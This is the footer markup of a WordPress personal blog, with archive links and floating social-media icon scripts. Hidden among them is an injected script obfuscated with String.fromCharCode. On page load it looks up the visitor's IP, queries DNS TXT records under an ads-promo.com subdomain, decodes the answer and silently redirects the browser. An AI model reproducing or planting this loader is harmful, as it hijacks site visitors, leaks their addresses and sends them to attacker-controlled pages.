		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-3">			<div class="textwidget"><span style="color: #b0b0b0; font-size: x-small;">© 2015 Matthew Ahern, All Rights Reserved.</span></div>
		</li>		</ul>
	</div>

	<div class="my-footer-two footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-6">			<div class="textwidget"></div>
		</li><li class="widget widget_archive" id="archives-3"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.mattahern.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.mattahern.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.mattahern.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/03/'>March 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.mattahern.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.mattahern.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.mattahern.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.mattahern.com/2018/02/'>February 2018</a></li>
	<li><a href='http://www.mattahern.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/08/'>August 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/05/'>May 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/03/'>March 2014</a></li>
	<li><a href='http://www.mattahern.com/2014/02/'>February 2014</a></li>
	<li><a href='http://www.mattahern.com/2013/12/'>December 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/10/'>October 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/09/'>September 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/07/'>July 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/06/'>June 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/04/'>April 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/03/'>March 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/02/'>February 2013</a></li>
	<li><a href='http://www.mattahern.com/2013/01/'>January 2013</a></li>
	<li><a href='http://www.mattahern.com/2012/07/'>July 2012</a></li>
	<li><a href='http://www.mattahern.com/2012/06/'>June 2012</a></li>
	<li><a href='http://www.mattahern.com/2011/06/'>June 2011</a></li>
			</ul>

			</li>		</ul>
	</div>

	<div class="my-footer-three footer-widgets sidebar">
		<ul class="sidebar_list">
			<li class="widget widget_text" id="text-5">			<div class="textwidget"><p style="text-align: right;"><span style="font-size: x-small; color: #b0b0b0;"><a href="http://www.mattahern.com/contact/"><span style="color: #b0b0b0;">Contact</span></a></span></p></div>
		</li>		</ul>
	</div>
</div>
			<div style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'><a href='http://www.acurax.com/products/floating-social-media-icon-wordpress-plugin/?utm_source=fsmi&utm_campaign=blink' target='_blank' style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Animated Social Media Icons</a> by <a href='http://www.acurax.com/webdesigning/?utm_source=fsmi&utm_campaign=blink' target='_blank'  style='text-align:center;font-family:arial;font-size:12px;text-decoration:none;'>Acurax Responsive Web Designing Company</a></div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='http://www.mattahern.com/wp-includes/js/comment-reply.min.js?ver=6.2' id='comment-reply-js'></script>
<script type='text/javascript' id='mab-ajax-form-js-extra'>
/* <![CDATA[ */
var MabAjax = {"ajaxurl":"http:\/\/www.mattahern.com\/wp-admin\/admin-ajax.php","action":"mab-process-optin","wpspinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light.gif","wpspinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/wpspin_light-2x.gif","spinner":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner.gif","spinner2x":"http:\/\/www.mattahern.com\/wp-admin\/images\/spinner-2x.gif","baseStylesUrl":"http:\/\/www.mattahern.com\/wp-content\/plugins\/magic-action-box\/styles\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/ajax-form.js?ver=2.17.2' id='mab-ajax-form-js'></script>
<script type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/magic-action-box/assets/js/responsive-videos.js?ver=2.17.2' id='mab-responsive-videos-js'></script>
<script defer type='text/javascript' src='http://www.mattahern.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712947736' id='akismet-frontend-js'></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='http://www.twitter.com/matthewjahern' target='_blank'   title='Visit Us On Twitter'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href='http://www.linkedin.com/profile/view?id=6644928&trk=tab_pro' target='_blank'  title='Visit Us On Linkedin'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/linkedin.png' style='border:0px;' alt='Visit Us On Linkedin' height='32px' width='32px' /></a><a href='http://www.youtube.com/user/matthewjohnahern/videos' target='_blank'  title='Visit Us On Youtube'><img src='http://www.mattahern.com/wp-content/plugins/floating-social-media-icon/images/themes/1/youtube.png' style='border:0px;' alt='Visit Us On Youtube' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->


<!--mabv2.17.2-->


<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -170, -55).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


	</div>
</div>
</div>
<!--[if lte IE 8]>
<div id="ie_clear"></div>
<![endif]-->
</body>
</html>